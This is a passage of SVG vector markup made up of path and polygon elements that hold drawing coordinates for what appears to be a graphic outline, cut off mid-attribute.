            <path d="M61.1708782,3.75281461 C61.4210658,3.75731799 61.6712534,3.75894421 61.9214411,3.75281461 L61.9214411,4.12809607 C61.6791344,4.13147361 61.4367025,4.13385039 61.1942707,4.13597698 L60.785339,4.14035527 C60.4203152,4.12809607 60.4203152,4.12809607 60.0450338,4.00300225 L60.0450338,3.75281461 C60.4274456,3.56167125 60.7543157,3.6902677 61.1708782,3.75281461 Z" id="Path"></path>
            <path d="M94.4458344,2.87715787 L94.696022,3.16287215 L94.1956467,3.3057293 L94.1956467,3.02001501 L94.4458344,2.87715787 Z M93.31999,3.16287215 L94.1956467,3.3057293 C93.8203653,3.59144358 93.8203653,3.59144358 93.54666,3.53787215 L93.31999,3.44858644 L93.31999,3.16287215 Z M92.5694271,3.3057293 L93.31999,3.44858644 L93.31999,3.73430073 L92.6945209,3.87715787 L92.5694271,3.3057293 Z" id="Shape"></path>
            <path d="M192.644483,0.625469102 L194.520891,0.625469102 L194.645984,0.875656743 C194.429822,0.900300225 194.21341,0.923442582 193.996998,0.946084563 L193.632099,0.985614211 C193.277208,1.00050038 192.987866,0.960470353 192.644483,0.875656743 L192.644483,0.625469102 L192.644483,0.625469102 Z M30.7730798,67.8008506 C31.0207656,67.8358769 31.2684513,67.8727796 31.5158869,67.9103077 L31.9337003,67.9718539 L32.2742057,68.0510383 L32.3992995,68.3012259 L32.024018,68.3012259 L32.024018,68.5514136 L31.6487366,68.5514136 L31.6487366,68.3012259 L31.1483613,68.3012259 L31.1483613,68.0510383 L30.7730798,68.0510383 L30.7730798,67.8008506 Z" id="Shape"></path>
            <path d="M48.9116838,71.5536652 L50.2877158,71.5536652 L50.2877158,71.9289467 L49.2869652,72.0540405 L49.2869652,71.8038529 L48.9116838,71.8038529 L48.9116838,71.5536652 Z M53.6652489,3.62772079 L53.6652489,3.87790843 L54.1656242,4.00300225 L54.0405304,4.12809607 C53.4525894,4.10132599 52.8628972,4.00738054 52.2892169,3.87790843 L52.2892169,3.75281461 C52.7564423,3.68088566 53.1915186,3.62772079 53.6652489,3.62772079 Z" id="Shape"></path>
            <polygon id="Path" points="57.1678759 72.0540405 57.5431574 72.1791344 57.5431574 72.429322 58.4188141 72.429322 58.5439079 72.6795096 57.1678759 72.6795096 57.0427821 72.1791344"></polygon>
            <path d="M406.179635,0.750562922 C406.023267,1.00075056 406.023267,1.00075056 405.804353,1.2509382 L405.303978,1.2509382 L405.303978,1.00075056 L404.928697,0.875656743 C405.410308,0.554540906 405.627471,0.64635977 406.179635,0.750562922 Z" id="Path"></path>
            <path d="M196.897673,0.875656743 C196.647486,1.12584438 196.647486,1.12584438 196.294721,1.15023768 L195.881286,1.14148111 L195.465974,1.13460095 L195.14636,1.12584438 L195.14636,0.875656743 C195.344258,0.851138354 195.542407,0.827870903 195.740555,0.805228922 L196.074806,0.765699274 C196.382787,0.751188391 196.605579,0.783587691 196.897673,0.875656743 L196.897673,0.875656743 Z" id="Path"></path>
            <path d="M311.358519,72.9296973 L311.116087,73.0470353 C310.86615,73.1592444 310.86615,73.1592444 310.73305,73.3049787 C310.501251,73.3139855 310.269202,73.3154866 310.037153,73.3128596 L309.653615,73.309357 L309.357018,73.3049787 L309.482112,73.0547911 C309.714161,73.0030023 309.714161,73.0030023 310.006005,72.9766075 L310.311859,72.9487115 C310.660282,72.9266358 311.009524,72.9202912 311.358519,72.9296973 Z M0.625469102,48.036027 L0.875656743,48.036027 L0.875656743,48.4113085 L1.11808857,48.497373 C1.37603202,48.6614961 1.37603202,48.6614961 1.46985239,48.9898674 L1.50112584,49.2869652 L1.2509382,49.2869652 L1.22742057,49.0524143 C1.14736052,48.7518139 1.14736052,48.7518139 0.805354016,48.6302227 L0.500375281,48.5364023 L0.625469102,48.036027 Z M9.50713035,58.7940956 L9.88241181,58.7940956 L9.98411308,59.0208907 C10.1167125,59.2982237 10.1167125,59.2982237 10.3281211,59.4821116 C10.5407806,59.7041531 10.5814361,59.8711534 10.6329747,60.1701276 L10.3827871,60.1701276 L10.2576933,59.6697523 L10.0075056,59.6697523 C9.50713035,59.1105829 9.50713035,59.1105829 9.50713035,58.7940956 Z" id="Shape"></path>
            <polygon id="Path" points="1.37603202 36.7775832 1.75131349 36.7775832 1.75131349 37.4030523 0.875656743 37.4030523 0.875656743 37.0277708 1.37603202 37.0277708"></polygon>
            <path d="M489.992494,9.50713035 C490.49287,9.50713035 490.49287,9.50713035 490.672755,9.67913435 C490.737178,9.74618464 490.801601,9.81336002 490.868151,9.88241181 C491.193395,10.0312735 491.193395,10.0312735 491.49362,10.1325994 L491.368526,10.3827871 C491.185389,10.3329997 491.003252,10.2803353 490.821241,10.2264198 L490.51351,10.1384789 C490.185389,9.97985989 490.118339,9.84188141 489.992494,9.50713035 Z" id="Path"></path>
            <path d="M342.757068,1.37603202 L343.257443,1.37603202 L343.132349,1.75131349 L342.757068,1.75131349 L342.631974,2.25168877 L342.381786,2.25168877 C342.178509,2.00150113 342.178509,2.00150113 342.006505,1.75131349 L342.631974,1.75131349 L342.757068,1.37603202 Z" id="Path"></path>
            <path d="M417.062797,0.625469102 L417.688266,0.625469102 L417.438079,1.12584438 L417.81336,1.2509382 C417.12059,1.29722292 417.12059,1.29722292 416.828246,1.06329747 L416.687516,0.875656743 L417.062797,0.875656743 L417.062797,0.625469102 Z" id="Path"></path>
            <path d="M381.661246,72.0540405 L382.036527,72.1791344 L382.036527,72.429322 L383.037278,72.5544158 C382.78709,72.8046035 382.78709,72.8046035 382.427446,72.8593945 C382.036527,72.8046035 382.036527,72.8046035 381.73943,72.4918689 L381.536152,72.1791344 L381.661246,72.0540405 Z" id="Path"></path>
            <polygon id="Path" points="325.869402 72.6795096 326.745059 72.6795096 326.745059 73.3049787 326.369777 73.3049787 326.244684 73.0547911 325.869402 72.9296973"></polygon>
            <path d="M421.816362,72.5544158 L423.192394,72.5544158 C422.692019,72.8046035 422.692019,72.8046035 422.316738,72.8046035 L422.191644,73.0547911 L421.816362,73.0547911 L421.816362,72.5544158 Z" id="Path"></path>
            <polygon id="Path" points="299.224418 2.25168877 300.350263 2.37678259 300.350263 2.62697023 299.099324 2.62697023"></polygon>
            <polygon id="Path" points="177.13285 72.429322 178.1336 72.429322 178.008506 72.6795096 177.633225 72.6795096 177.633225 72.9296973 177.13285 72.8046035"></polygon>
            <path d="M493.11984,11.6337253 C493.578809,11.7220415 493.958594,11.9185639 494.370778,12.1341006 L494.370778,12.3842882 C493.911809,12.295972 493.532024,12.0994496 493.11984,11.8839129 L493.11984,11.6337253 Z" id="Path"></path>
            <polygon id="Path" points="311.608707 0.875656743 312.484363 0.875656743 312.484363 1.2509382 311.608707 1.2509382"></polygon>
            <path d="M261.320991,72.9296973 C261.815111,72.998624 262.24043,73.1035777 262.697023,73.3049787 C262.234926,73.4589692 261.920691,73.3855392 261.446085,73.3049787 L261.320991,72.9296973 Z" id="Path"></path>
            <polygon id="Path" points="312.609457 72.6795096 313.860395 72.9296973 313.735301 73.1798849 312.484363 73.0547911"></polygon>
            <polygon id="Path" points="488.366275 8.63147361 489.241931 8.63147361 489.367025 9.25694271 489.116838 9.25694271 489.116838 9.00675507 488.811859 8.95984488 488.491369 8.88166125"></polygon>
            <polygon id="Path" points="476.232174 3.25243933 477.107831 3.25243933 477.107831 3.62772079 476.232174 3.62772079"></polygon>
            <path d="M91.193395,2.87715787 L92.4443332,2.87715787 L92.5694271,3.25243933 C92.0342757,3.19064298 91.6817613,3.12134101 91.193395,2.87715787 Z" id="Path"></path>
            <polygon id="Path" points="461.971479 0.875656743 462.847135 0.875656743 462.847135 1.2509382 461.971479 1.2509382"></polygon>
            <path d="M487.115337,8.25619214 L488.366275,8.25619214 L488.366275,8.63147361 L487.115337,8.38128596 L487.115337,8.25619214 Z M461.095822,1.50112584 L461.220916,1.75131349 L460.743933,1.76695021 L460.475732,1.77570678 C460.220165,1.75131349 460.220165,1.75131349 459.844884,1.50112584 C460.311734,1.34550913 460.617963,1.40380285 461.095822,1.50112584 Z" id="Shape"></path>
            <polygon id="Path" points="146.234676 73.1798849 147.860896 73.1798849 147.860896 73.3049787 146.609957 73.3049787 146.484864 73.5551664 146.109582 73.4300726"></polygon>
            <path d="M56.7925944,72.1791344 L56.6675006,72.5544158 L55.7918439,72.5544158 C56.1003252,72.1647486 56.3057293,72.1396047 56.7925944,72.1791344 Z" id="Path"></path>
            <polygon id="Path" points="40.9056793 69.9274456 41.781336 70.0525394 41.781336 70.302727 40.6554916 70.302727"></polygon>
            <path d="M34.5258944,68.5514136 L35.0028772,68.5357768 L35.2710783,68.5270203 C35.526645,68.5514136 35.526645,68.5514136 35.9019264,68.8016012 C35.101326,68.9554666 35.101326,68.9554666 34.721291,68.8094821 L34.5258944,68.6765074 L34.5258944,68.5514136 Z" id="Path"></path>
            <polygon id="Path" points="492.369277 10.8831624 492.619465 11.0082562 492.619465 11.2584438 493.11984 11.2584438 493.11984 11.6337253 492.369277 11.3835377"></polygon>
            <polygon id="Path" points="311.483613 72.9296973 312.484363 73.0547911 312.484363 73.3049787 311.483613 73.3049787"></polygon>
            <polygon id="Path" points="11.3835377 62.5469102 11.7588191 62.5469102 11.7588191 63.1723793 11.2584438 63.1723793"></polygon>
            <path d="M162.872154,1.37603202 L162.872154,1.62621966 L162.621966,1.62621966 L162.621966,1.87640731 L162.121591,2.00150113 C162.168501,1.7590693 162.168501,1.7590693 162.246685,1.50112584 C162.496873,1.37603202 162.496873,1.37603202 162.872154,1.37603202 Z" id="Path"></path>
            <path d="M467.100325,0.875656743 L467.600701,0.875656743 L467.600701,1.50112584 L467.225419,1.50112584 L467.100325,0.875656743 Z M245.559169,0.875656743 L246.309732,0.875656743 L246.309732,1.2509382 L245.559169,1.2509382 L245.559169,0.875656743 Z M1.00075056,34.2757068 L1.37603202,34.2757068 L1.37603202,35.0262697 L1.00075056,35.0262697 L1.00075056,34.2757068 Z" id="Shape"></path>
            <path d="M415.811859,0.375281461 C416.104578,0.411183388 416.396547,0.45283963 416.687516,0.500375281 L416.687516,0.875656743 L416.18714,0.875656743 L416.18714,0.625469102 L415.686765,0.500375281 L415.811859,0.375281461 Z" id="Path"></path>
            <path d="M119.714786,74.8061046 L120.215161,74.8061046 L120.215161,75.3064799 L119.714786,75.3064799 L119.714786,74.8061046 Z M247.685764,1.50112584 L248.436327,1.50112584 L248.436327,1.75131349 L247.685764,1.87640731 L247.685764,1.50112584 Z" id="Shape"></path>
            <polygon id="Path" points="323.992995 1.2509382 324.993745 1.2509382 324.993745 1.50112584 323.992995 1.50112584"></polygon>
            <path d="M368.276207,0.625469102 L368.651489,0.625469102 L368.651489,1.2509382 L368.276207,1.2509382 L368.151113,0.875656743 L368.276207,0.625469102 Z M499.124343,30.2727045 L499.499625,30.2727045 L499.499625,30.8981736 L499.124343,30.8981736 L499.124343,30.2727045 Z M132.724543,0.625469102 L133.099825,0.625469102 L133.099825,1.2509382 L132.724543,1.2509382 L132.724543,0.625469102 Z M439.079309,72.6795096 L439.954966,72.6795096 L439.954966,72.9296973 L439.079309,72.9296973 L439.079309,72.6795096 Z M50.162622,3.00225169 L51.0382787,3.00225169 L51.0382787,3.25243933 L50.162622,3.25243933 L50.162622,3.00225169 Z M238.553915,1.2509382 L238.929197,1.2509382 L239.054291,1.75131349 L238.553915,1.75131349 L238.553915,1.2509382 Z M169.877408,0.625469102 L170.753065,0.625469102 L170.753065,0.875656743 L169.877408,0.875656743 L169.877408,0.625469102 Z M302.601951,75.4315737 L303.477608,75.4315737 L303.352514,75.6817613 L302.601951,75.6817613 L302.601951,75.4315737 Z M1.12584438,51.2884663 L1.37603202,51.4135602 L1.37603202,51.9139355 L1.00075056,51.9139355 L1.12584438,51.2884663 Z M244.058044,0.875656743 L244.683513,1.00075056 L244.558419,1.2509382 L244.058044,1.2509382 L244.058044,0.875656743 Z M130.222667,0.750562922 L130.597948,0.875656743 L130.597948,1.2509382 L130.097573,1.2509382 L130.222667,0.750562922 Z M468.101076,70.302727 L468.851639,70.302727 L468.851639,70.5529147 L468.101076,70.5529147 L468.101076,70.302727 Z M4.37828371,25.0187641 L4.75356517,25.0187641 L4.75356517,25.5191394 L4.37828371,25.5191394 L4.37828371,25.0187641 Z M465.474106,1.50112584 L466.224669,1.50112584 L466.224669,1.75131349 L465.474106,1.75131349 L465.474106,1.50112584 Z M274.455842,1.12584438 L274.956217,1.12584438 L274.831123,1.62621966 L274.455842,1.50112584 L274.455842,1.12584438 Z M173.380035,1.2509382 L174.130598,1.2509382 L174.130598,1.50112584 L173.380035,1.50112584 L173.380035,1.2509382 Z M259.694771,0.875656743 L260.195146,0.875656743 L260.195146,1.2509382 L259.694771,1.2509382 L259.694771,0.875656743 Z M256.192144,0.875656743 L256.692519,0.875656743 L256.692519,1.2509382 L256.192144,1.2509382 L256.192144,0.875656743 Z M125.844383,0.750562922 L126.219665,0.750562922 L126.219665,1.2509382 L125.719289,1.12584438 L125.844383,0.750562922 Z M378.658994,0.625469102 L379.409557,0.625469102 L379.409557,0.875656743 L378.658994,0.875656743 L378.658994,0.625469102 Z M166.374781,72.6795096 L166.875156,72.6795096 L166.875156,73.0547911 L166.374781,72.9296973 L166.374781,72.6795096 Z" id="Shape"></path>
            <polygon id="Path" points="498.749062 24.0180135 499.124343 24.0180135 498.999249 24.5183888 498.623968 24.1431073"></polygon>
            <polygon id="Path" points="40.2802102 3.87790843 40.7805854 3.87790843 40.6554916 4.25318989 40.2802102 4.25318989"></polygon>
            <polygon id="Path" points="257.568176 1.50112584 258.068551 1.62621966 258.068551 1.87640731 257.568176 1.87640731"></polygon>
            <polygon id="Path" points="334.500876 72.6795096 335.001251 72.8046035 334.876157 73.0547911 334.500876 73.0547911"></polygon>
            <path d="M7.50562922,57.4180635 L7.75581686,57.5431574 L7.75581686,57.9184388 L7.3805354,57.9184388 L7.50562922,57.4180635 Z M498.248687,38.4038029 L498.623968,38.5288967 L498.623968,38.9041781 L498.248687,38.9041781 L498.248687,38.4038029 Z M1.50112584,32.7745809 L1.75131349,32.8996748 L1.75131349,33.2749562 L1.37603202,33.2749562 L1.50112584,32.7745809 Z M484.488366,5.62922192 L484.863648,5.62922192 L484.863648,6.00450338 L484.363272,5.87940956 L484.488366,5.62922192 Z M61.9214411,3.25243933 L62.2967225,3.25243933 L62.2967225,3.62772079 L61.7963473,3.50262697 L61.9214411,3.25243933 Z M47.7858394,3.12734551 L48.036027,3.25243933 L48.036027,3.62772079 L47.6607456,3.62772079 L47.7858394,3.12734551 Z M40.2802102,3.25243933 L40.6554916,3.25243933 L40.6554916,3.62772079 L40.1551163,3.50262697 L40.2802102,3.25243933 Z M251.938954,1.2509382 L252.439329,1.2509382 L252.314236,1.62621966 L251.938954,1.50112584 L251.938954,1.2509382 Z M381.661246,0.875656743 L382.036527,0.875656743 L382.036527,1.2509382 L381.536152,1.12584438 L381.661246,0.875656743 Z M376.407305,0.875656743 L376.782587,0.875656743 L376.782587,1.2509382 L376.282212,1.12584438 L376.407305,0.875656743 Z M324.993745,0.875656743 L325.369027,0.875656743 L325.494121,1.2509382 L324.993745,1.2509382 L324.993745,0.875656743 Z M287.465599,0.875656743 L287.840881,0.875656743 L287.840881,1.2509382 L287.340505,1.12584438 L287.465599,0.875656743 Z M280.460345,0.875656743 L280.835627,0.875656743 L280.960721,1.2509382 L280.460345,1.2509382 L280.460345,0.875656743 Z M273.580185,0.875656743 L273.955467,0.875656743 L274.08056,1.2509382 L273.580185,1.2509382 L273.580185,0.875656743 Z M263.697773,0.875656743 L264.073055,0.875656743 L264.073055,1.2509382 L263.57268,1.12584438 L263.697773,0.875656743 Z M251.188391,0.875656743 L251.563673,0.875656743 L251.563673,1.2509382 L251.063297,1.12584438 L251.188391,0.875656743 Z M239.929947,0.875656743 L240.305229,0.875656743 L240.305229,1.2509382 L239.804854,1.12584438 L239.929947,0.875656743 Z M221.290968,0.875656743 L221.66625,0.875656743 L221.791344,1.2509382 L221.290968,1.2509382 L221.290968,0.875656743 Z M179.884914,0.875656743 L180.260195,0.875656743 L180.260195,1.2509382 L179.884914,1.37603202 L179.884914,0.875656743 Z M168.126095,0.875656743 L168.62647,1.00075056 L168.501376,1.2509382 L168.126095,1.2509382 L168.126095,0.875656743 Z M301.601201,74.1806355 L302.101576,74.1806355 L302.101576,74.4308231 L301.726295,74.5559169 L301.601201,74.1806355 Z M373.405054,72.9296973 L373.780335,72.9296973 L373.780335,73.3049787 L373.27996,73.1798849 L373.405054,72.9296973 Z M330.622967,72.9296973 L330.998249,72.9296973 L330.998249,73.3049787 L330.497873,73.1798849 L330.622967,72.9296973 Z M423.0673,72.9296973 L423.442582,72.9296973 L423.442582,73.3049787 L423.0673,73.3049787 L423.0673,72.9296973 Z M50.6629972,72.0540405 L51.0382787,72.0540405 L51.0382787,72.429322 L50.5379034,72.3042282 L50.6629972,72.0540405 Z M1.87640731,50.9131849 L2.25168877,51.0382787 L2.25168877,51.2884663 L1.75131349,51.2884663 L1.87640731,50.9131849 Z" id="Shape"></path>
            <polygon id="Path" points="1.37603202 33.5251439 1.75131349 33.5251439 1.75131349 33.9004253 1.37603202 33.9004253"></polygon>
            <path d="M2.25168877,32.024018 L2.62697023,32.024018 L2.62697023,32.3992995 L2.25168877,32.3992995 L2.25168877,32.024018 Z M496.122092,13.6352264 L496.497373,13.6352264 L496.497373,14.0105079 L496.122092,14.0105079 L496.122092,13.6352264 Z M29.0217663,5.62922192 L29.3970478,5.62922192 L29.3970478,6.00450338 L29.0217663,6.00450338 L29.0217663,5.62922192 Z M51.9139355,3.25243933 L52.2892169,3.25243933 L52.2892169,3.62772079 L51.9139355,3.62772079 L51.9139355,3.25243933 Z M51.0382787,3.25243933 L51.4135602,3.25243933 L51.4135602,3.62772079 L51.0382787,3.62772079 L51.0382787,3.25243933 Z M48.9116838,3.25243933 L49.2869652,3.25243933 L49.2869652,3.62772079 L48.9116838,3.62772079 L48.9116838,3.25243933 Z M38.1536152,3.25243933 L38.5288967,3.25243933 L38.5288967,3.62772079 L38.1536152,3.62772079 L38.1536152,3.25243933 Z M468.101076,0.875656743 L468.476357,0.875656743 L468.476357,1.2509382 L468.101076,1.2509382 L468.101076,0.875656743 Z M372.529397,0.875656743 L372.904679,0.875656743 L372.904679,1.2509382 L372.529397,1.2509382 L372.529397,0.875656743 Z M338.879159,0.875656743 L339.254441,0.875656743 L339.254441,1.2509382 L338.879159,1.2509382 L338.879159,0.875656743 Z M335.376532,0.875656743 L335.751814,0.875656743 L335.751814,1.2509382 L335.376532,1.2509382 L335.376532,0.875656743 Z M269.702277,0.875656743 L270.077558,0.875656743 L270.077558,1.2509382 L269.702277,1.2509382 L269.702277,0.875656743 Z M260.695522,0.875656743 L261.070803,0.875656743 L261.070803,1.2509382 L260.695522,1.2509382 L260.695522,0.875656743 Z M253.314986,0.875656743 L253.690268,0.875656743 L253.690268,1.2509382 L253.314986,1.2509382 L253.314986,0.875656743 Z" id="Shape"></path>
            <polygon id="Path" points="248.561421 0.875656743 248.936703 0.875656743 248.936703 1.2509382 248.561421 1.2509382"></polygon>
            <path d="M177.633225,0.875656743 L178.008506,0.875656743 L178.008506,1.2509382 L177.633225,1.2509382 L177.633225,0.875656743 Z M175.50663,0.875656743 L175.881911,0.875656743 L175.881911,1.2509382 L175.50663,1.2509382 L175.50663,0.875656743 Z M162.496873,0.875656743 L162.872154,0.875656743 L162.872154,1.2509382 L162.496873,1.2509382 L162.496873,0.875656743 Z M160.870653,0.875656743 L161.245934,0.875656743 L161.245934,1.2509382 L160.870653,1.2509382 L160.870653,0.875656743 Z M134.475857,0.875656743 L134.851138,0.875656743 L134.851138,1.2509382 L134.475857,1.2509382 L134.475857,0.875656743 Z M131.848887,0.875656743 L132.224168,0.875656743 L132.224168,1.2509382 L131.848887,1.2509382 L131.848887,0.875656743 Z M120.590443,0.625469102 L120.965724,0.625469102 L120.965724,1.00075056 L120.590443,1.00075056 L120.590443,0.625469102 Z M83.4375782,74.5559169 L83.9379535,74.5559169 L83.9379535,74.8061046 L83.4375782,74.8061046 L83.4375782,74.5559169 Z M294.721041,73.9304478 L295.221416,73.9304478 L295.221416,74.1806355 L294.721041,74.1806355 L294.721041,73.9304478 Z M416.562422,72.9296973 L416.562422,73.3049787 L416.18714,73.3049787 L416.18714,73.0547911 L416.562422,72.9296973 Z M369.527145,72.9296973 L369.902427,72.9296973 L369.902427,73.3049787 L369.527145,73.3049787 L369.527145,72.9296973 Z M363.897923,72.9296973 L364.273205,72.9296973 L364.273205,73.3049787 L363.897923,73.3049787 L363.897923,72.9296973 Z M343.132349,72.9296973 L343.507631,72.9296973 L343.507631,73.3049787 L343.132349,73.3049787 L343.132349,72.9296973 Z M251.188391,72.9296973 L251.563673,72.9296973 L251.563673,73.3049787 L251.188391,73.3049787 L251.188391,72.9296973 Z M382.78709,72.9296973 L382.912184,73.3049787 L382.411809,73.1798849 L382.78709,72.9296973 Z M450.713035,72.429322 L451.21341,72.429322 L451.21341,72.6795096 L450.713035,72.6795096 L450.713035,72.429322 Z M464.223167,70.5529147 L464.598449,70.5529147 L464.598449,70.9281961 L464.223167,70.9281961 L464.223167,70.5529147 Z M467.225419,69.9274456 L467.600701,69.9274456 L467.600701,70.302727 L467.225419,70.302727 L467.225419,69.9274456 Z M1.75131349,33.9004253 L2.25168877,33.9004253 L2.25168877,34.150613 L1.75131349,34.150613 L1.75131349,33.9004253 Z M1.75131349,31.7738304 L2.25168877,31.7738304 L2.25168877,32.024018 L1.75131349,32.024018 L1.75131349,31.7738304 Z M499.124343,24.8936703 L499.499625,24.8936703 L499.499625,25.2689517 L499.124343,25.2689517 L499.124343,24.8936703 Z M23.1423568,8.25619214 L23.3925444,8.38128596 L23.3925444,8.63147361 L22.8921691,8.50637978 L23.1423568,8.25619214 Z M76.5574181,3.00225169 L77.0577933,3.00225169 L77.0577933,3.25243933 L76.5574181,3.25243933 L76.5574181,3.00225169 Z M271.828872,1.50112584 L272.329247,1.50112584 L272.329247,1.75131349 L271.828872,1.75131349 L271.828872,1.50112584 Z M290.843132,1.2509382 L291.343508,1.37603202 L291.09332,1.62621966 L290.843132,1.50112584 L290.843132,1.2509382 Z M123.592695,1.2509382 L124.09307,1.2509382 L124.09307,1.50112584 L123.592695,1.50112584 L123.592695,1.2509382 Z M121.841381,1.2509382 L122.341756,1.2509382 L122.341756,1.50112584 L121.841381,1.50112584 L121.841381,1.2509382 Z M294.721041,0.625469102 L295.221416,0.625469102 L295.221416,0.875656743 L294.721041,0.875656743 L294.721041,0.625469102 Z M270.577933,0.625469102 L271.078309,0.625469102 L271.078309,0.875656743 L270.577933,0.875656743 L270.577933,0.625469102 Z M185.389042,0.625469102 L185.889417,0.625469102 L185.889417,0.875656743 L185.389042,0.875656743 L185.389042,0.625469102 Z M178.884163,0.625469102 L179.384538,0.625469102 L179.384538,0.875656743 L178.884163,0.875656743 L178.884163,0.625469102 Z M128.34626,0.625469102 L128.846635,0.625469102 L128.846635,0.875656743 L128.34626,0.875656743 L128.34626,0.625469102 Z M82.5619214,75.4315737 L83.0622967,75.5566675 L82.5619214,75.6817613 L82.5619214,75.4315737 Z M434.450838,72.9296973 L434.701026,73.0547911 L434.701026,73.3049787 L434.325744,73.3049787 L434.450838,72.9296973 Z M425.819365,72.9296973 L426.069552,73.0547911 L426.069552,73.3049787 L425.694271,73.3049787 L425.819365,72.9296973 Z M410.683012,72.9296973 L410.9332,73.0547911 L410.9332,73.3049787 L410.557918,73.3049787 L410.683012,72.9296973 Z M402.301726,73.0547911 L402.802102,73.0547911 L402.802102,73.3049787 L402.301726,73.1798849 L402.301726,73.0547911 Z M171.128346,73.0547911 L171.628722,73.0547911 L171.628722,73.3049787 L171.128346,73.1798849 L171.128346,73.0547911 Z M57.0427821,73.0547911 L57.5431574,73.0547911 L57.5431574,73.3049787 L57.0427821,73.1798849 L57.0427821,73.0547911 Z M444.708531,72.6795096 L445.083813,72.6795096 L445.083813,72.9296973 L444.583438,72.8046035 L444.708531,72.6795096 Z M173.755316,72.6795096 L174.130598,72.6795096 L174.130598,72.9296973 L173.630223,72.8046035 L173.755316,72.6795096 Z M170.753065,72.6795096 L171.128346,72.6795096 L171.003252,73.0547911 L170.753065,72.9296973 L170.753065,72.6795096 Z M163.872905,72.6795096 L164.248186,72.6795096 L164.248186,72.9296973 L163.747811,72.8046035 L163.872905,72.6795096 Z M160.870653,72.6795096 L161.371028,72.8046035 L160.870653,72.9296973 L160.870653,72.6795096 Z M160.12009,72.5544158 L160.370278,72.6795096 L160.370278,72.9296973 L159.994996,72.9296973 L160.12009,72.5544158 Z M407.180385,72.429322 L407.555667,72.429322 L407.555667,72.6795096 L407.180385,72.8046035 L407.180385,72.429322 Z M48.4113085,72.1791344 L48.9116838,72.1791344 L48.9116838,72.429322 L48.4113085,72.3042282 L48.4113085,72.1791344 Z M452.214161,71.6787591 L452.464348,71.8038529 L452.464348,72.0540405 L452.089067,72.0540405 L452.214161,71.6787591 Z M475.856893,67.6757568 L476.232174,67.6757568 L476.232174,67.9259445 L475.731799,67.8008506 L475.856893,67.6757568 Z M0.625469102,40.9056793 L0.875656743,41.0307731 L0.875656743,41.2809607 L0.500375281,41.2809607 L0.625469102,40.9056793 Z M1.12584438,38.5288967 L1.37603202,38.6539905 L1.37603202,38.9041781 L1.00075056,38.9041781 L1.12584438,38.5288967 Z M0.625469102,36.4023017 L0.875656743,36.5273955 L0.875656743,36.7775832 L0.500375281,36.7775832 L0.625469102,36.4023017 Z M499.374531,34.0255191 L499.499625,34.4008006 L499.124343,34.4008006 L499.124343,34.150613 L499.374531,34.0255191 Z M499.624719,32.3992995 L500,32.3992995 L500,32.6494871 L499.499625,32.5243933 L499.624719,32.3992995 Z M7.88091068,19.8899174 L8.25619214,19.8899174 L8.25619214,20.1401051 L7.75581686,20.0150113 L7.88091068,19.8899174 Z M14.2606955,12.7595697 L14.7610708,12.7595697 L14.7610708,13.0097573 L14.2606955,12.8846635 L14.2606955,12.7595697 Z M18.2636978,10.3827871 L18.6389792,10.3827871 L18.6389792,10.6329747 L18.138604,10.5078809 L18.2636978,10.3827871 Z M73.5551664,3.00225169 L73.9304478,3.00225169 L73.9304478,3.25243933 L73.4300726,3.12734551 L73.5551664,3.00225169 Z M300.850638,2.12659495 L301.225919,2.12659495 L301.225919,2.37678259 L300.725544,2.25168877 L300.850638,2.12659495 Z M301.726295,1.87640731 L302.101576,1.87640731 L302.101576,2.12659495 L301.601201,2.00150113 L301.726295,1.87640731 Z M461.596197,1.2509382 L461.971479,1.2509382 L461.971479,1.50112584 L461.471103,1.37603202 L461.596197,1.2509382 Z M281.210908,1.2509382 L281.711283,1.2509382 L281.711283,1.50112584 L281.210908,1.37603202 L281.210908,1.2509382 Z M264.948712,1.2509382 L265.449087,1.37603202 L264.948712,1.50112584 L264.948712,1.2509382 Z M387.290468,0.625469102 L387.665749,0.625469102 L387.665749,0.875656743 L387.165374,0.750562922 L387.290468,0.625469102 Z M377.783338,0.625469102 L378.158619,0.625469102 L378.158619,0.875656743 L377.783338,1.00075056 L377.783338,0.625469102 Z M344.508381,0.625469102 L344.883663,0.625469102 L344.883663,0.875656743 L344.383287,0.750562922 L344.508381,0.625469102 Z M306.47986,0.625469102 L306.855141,0.625469102 L306.855141,0.875656743 L306.354766,0.750562922 L306.47986,0.625469102 Z M258.068551,0.625469102 L258.443833,0.625469102 L258.443833,0.875656743 L257.943458,0.750562922 L258.068551,0.625469102 Z M297.348011,75.0562922 L297.723292,75.0562922 L297.723292,75.3064799 L297.348011,75.3064799 L297.348011,75.0562922 Z M302.101576,74.8061046 L302.476858,74.8061046 L302.476858,75.0562922 L302.101576,75.0562922 L302.101576,74.8061046 Z M115.836878,74.8061046 L116.212159,74.8061046 L116.212159,75.0562922 L115.836878,75.0562922 L115.836878,74.8061046 Z M78.684013,74.8061046 L79.0592945,74.8061046 L79.0592945,75.0562922 L78.684013,75.0562922 L78.684013,74.8061046 Z M75.6817613,74.5559169 L76.0570428,74.5559169 L76.0570428,74.8061046 L75.6817613,74.8061046 L75.6817613,74.5559169 Z M302.977233,73.9304478 L303.352514,73.9304478 L303.352514,74.1806355 L302.977233,74.1806355 L302.977233,73.9304478 Z M438.704028,73.0547911 L439.079309,73.0547911 L439.079309,73.3049787 L438.704028,73.3049787 L438.704028,73.0547911 Z M430.072554,73.0547911 L430.447836,73.0547911 L430.447836,73.3049787 L430.072554,73.3049787 L430.072554,73.0547911 Z M422.191644,73.0547911 L422.566925,73.0547911 L422.566925,73.3049787 L422.191644,73.3049787 L422.191644,73.0547911 Z M419.189392,73.0547911 L419.564674,73.0547911 L419.564674,73.3049787 L419.189392,73.3049787 L419.189392,73.0547911 Z M411.433575,73.0547911 L411.808857,73.0547911 L411.808857,73.3049787 L411.433575,73.3049787 L411.433575,73.0547911 Z M406.304729,73.0547911 L406.68001,73.0547911 L406.68001,73.3049787 L406.304729,73.3049787 L406.304729,73.0547911 Z M404.928697,73.0547911 L405.303978,73.0547911 L405.303978,73.3049787 L404.928697,73.3049787 L404.928697,73.0547911 Z M385.539154,73.0547911 L385.914436,73.0547911 L385.914436,73.3049787 L385.539154,73.3049787 L385.539154,73.0547911 Z M376.907681,73.0547911 L377.282962,73.0547911 L377.282962,73.3049787 L376.907681,73.3049787 L376.907681,73.0547911 Z M338.003503,73.0547911 L338.378784,73.0547911 L338.378784,73.3049787 L338.003503,73.3049787 L338.003503,73.0547911 Z M327.995997,73.0547911 L328.371278,73.0547911 L328.371278,73.3049787 L327.995997,73.3049787 L327.995997,73.0547911 Z M177.633225,73.0547911 L178.008506,73.0547911 L178.008506,73.3049787 L177.633225,73.3049787 L177.633225,73.0547911 Z M55.7918439,73.0547911 L56.1671253,73.0547911 L56.1671253,73.3049787 